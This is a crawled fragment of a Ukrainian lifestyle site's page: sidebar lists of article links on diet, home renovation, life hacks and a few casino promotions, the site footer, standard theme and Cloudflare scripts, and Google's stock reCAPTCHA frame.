href="https://sigmatv.net.ua/korisno/149689-poradi-diyetologa-z-chogo-pochati-shlyax-do-uspishnogo-sxudnennya/">Поради дієтолога: з чого почати шлях до успішного схуднення</a></li><li><a href="https://sigmatv.net.ua/korisno/152793-yak-pravilno-vibrati-formu-briv-shhob-vona-bula-idealnoyu/">Як правильно вибрати форму брів, щоб вона була ідеальною?</a></li><li><a href="https://sigmatv.net.ua/korisno/150372-glicin-dlya-ditej-rozkapriznist-chi-neobxidnist/">Гліцин для дітей: розкапризність чи необхідність?</a></li><li><a href="https://sigmatv.net.ua/korisno/151029-metodi-i-etapi-prorizuvannya-zubiv-u-ditej-yak-pravilno-doglyadati-za-dityachoyu-porozhninoyu-rota/">Методи і етапи прорізування зубів у дітей: як правильно доглядати за дитячою порожниною рота</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159896-interyer-u-stili-renesans-vtilennya-elegantnosti-ta-rozkishi/">Інтер&#8217;єр у стилі Ренесанс: втілення елегантності та розкіші</a></li><li><a href="https://sigmatv.net.ua/remont/160490-koridorni-shpaleri-idealnij-sposib-prikrasiti-vnutrishnye-primishhennya/">Коридорні шпалери: ідеальний спосіб прикрасити внутрішнє приміщення</a></li><li><a href="https://sigmatv.net.ua/remont/161450-antichnij-stil-korinnya-osoblivosti-ta-zastosuvannya/">Античний стиль: коріння, особливості та застосування</a></li><li><a href="https://sigmatv.net.ua/remont/160170-idei-ta-foto-mini-sadu-na-balkoni/">Ідеї та фото міні саду на балконі</a></li><li><a href="https://sigmatv.net.ua/remont/161176-spalni-garnituri-z-yaskravoyu-postilnoyu-biliznoyu-yaki-pidnimut-nastrij-u-vashij-spalni/">Спальні гарнітури з яскравою постільною білизною, які піднімуть настрій у вашій спальні</a></li><li><a href="https://sigmatv.net.ua/remont/159683-istoriya-ta-osoblivosti-sxidnogo-stilyu-v-oformlenni-interyeru/">Історія та особливості східного стилю в оформленні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160485-yaki-modeli-pufiv-ye-najzruchnishimi-i-varto-obrati/">Які моделі пуфів є найзручнішими і варто обрати?</a></li><li><a href="https://sigmatv.net.ua/remont/161149-zasobi-dlya-shumoizolyacii-stalevoi-vanni-sposobi-zvukoizolyacii-vanni-zi-stali/">Засоби для шумоізоляції сталевої ванни: способи звукоізоляції ванни зі сталі</a></li><li><a href="https://sigmatv.net.ua/remont/161395-ekspresionistichnij-stil-vidobrazhenij-u-vtilenni-interyeru/">Експресіоністичний стиль відображений у втіленні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160596-detalnij-posibnik-po-samostijnomu-montazhu-mizhkimnatnix-dverej/">Детальний посібник по самостійному монтажу міжкімнатних дверей</a></li><li><a href="https://sigmatv.net.ua/remont/160563-yaskravij-dizajn-vannoi-kimnati-yakij-zacharuye-vas-svoyeyu-krasoyu-ta-estetikoyu/">Яскравий дизайн ванної кімнати, який зачарує вас своєю красою та естетикою</a></li><li><a href="https://sigmatv.net.ua/remont/160769-yak-samostijno-vidremontuvati-bachok-unitazu-posibnik-dlya-domashnix-majstriv/">Як самостійно відремонтувати бачок унітазу: посібник для домашніх майстрів</a></li><li><a href="https://sigmatv.net.ua/remont/159687-dizajn-balkoniv-i-teras-idei-ta-rekomendacii/">Дизайн балконів і терас: ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/159791-vigotovlennya-korpusnix-mebliv-texnologii-materiali-ta-proces-virobnictva/">Виготовлення корпусних меблів: технології, матеріали та процес виробництва</a></li><li><a href="https://sigmatv.net.ua/remont/160481-kitajskij-stil-v-inter-yeri-tradicii-ta-osoblivosti-kitajskogo-dizajnu/">Китайський стиль в інтер’єрі: традиції та особливості китайського дизайну</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178052-yak-vibrati-najkorisnishi-soki-dlya-zdorov-ya-ta-rostu-ditej-bez-shkodi-ixnomu-organizmu/">Як вибрати найкорисніші соки для здоров&#8217;я та росту дітей без шкоди їхньому організму</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178147-top-10-porad-dermatologiv-z-doglyadu-za-nigtyami-shho-garantuyut-zdorov-ya-ta-krasu-vashim-rukam/">Топ 10 порад дерматологів з догляду за нігтями, що гарантують здоров&#8217;я та красу вашим рукам</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177969-posiliti-imunitet-golovna-korist-vid-ulyublenoi-stravi-shho-stala-populyarnoyu-v-ukraini/">Посилити імунітет &#8211; головна користь від улюбленої страви, що стала популярною в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178168-recept-stvorennya-vlasnoruch-rozchinu-dlya-milnix-bulbashok-z-dostupnimi-ingrediyentami-ta-detalnimi-instrukciyami/">Рецепт створення власноруч розчину для мильних бульбашок з доступними інгредієнтами та детальними інструкціями</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177984-v-ukraini-zrostaye-kilkist-falshivix-dolariv-yak-vpevnitisya-v-pravdivosti-banknot/">В Україні зростає кількість фальшивих доларів &#8211; як впевнитися в правдивості банкнот?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178008-efektivni-sposobi-vidalennya-nakipu-z-chajnikiv-ta-kastrul-prosti-poradi-dlya-bezdogannogo-stanu-vashoi-posudini/">Ефективні способи видалення накипу з чайників та каструль &#8211; прості поради для бездоганного стану вашої посудини</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178084-ukrainci-mozhut-diznatisya-pro-novi-j-povernennya-starix-poslug-v-mobilnomu-dodatku-diya-innovacijni-mozhlivosti-dlya-krashhoi-zhittyevoi-cifrovoi-vzayemodii/">Українці можуть дізнатися про нові й повернення старих послуг в мобільному додатку &#8220;Дія&#8221; &#8211; інноваційні можливості для кращої життєвої цифрової взаємодії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178157-korotkij-son-sered-robochogo-dnya-chomu-vin-stanovit-bilshe-nizh-prosto-neobxidnu-potrebu/">Короткий сон серед робочого дня &#8211; чому він становить більше, ніж просто необхідну потребу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178059-yak-virishiti-konflikt-mizh-ditinoyu-ta-uchitelem-efektivni-strategii-vzayemodii-ta-rozvitku/">Як вирішити конфлікт між дитиною та учителем &#8211; ефективні стратегії взаємодії та розвитку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178072-yak-pravilno-vimiryati-svij-puls-kriterii-dlya-viznachennya-normalnogo-pulsu-i-jogo-znachennya-dlya-zdorov-ya/">Як правильно виміряти свій пульс &#8211; критерії для визначення нормального пульсу і його значення для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178144-10-cikavix-faktiv-pro-gribi-pro-yaki-vi-nichogo-ne-znali/">10 цікавих фактів про гриби, про які ви нічого не знали</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178041-vse-shho-potribno-znati-pro-pravilnu-ingalyaciyu-pri-zastudi-dlya-shvidkogo-polegshennya-ta-vidnovlennya-zdorov-ya/">Все, що потрібно знати про правильну інгаляцію при застуді для швидкого полегшення та відновлення здоров&#8217;я</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="f0d821ff8d320df77dcbcf2c-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f0d821ff8d320df77dcbcf2c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 07:06:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qHlMX9spt_UxNPgU3cjoEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971968909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>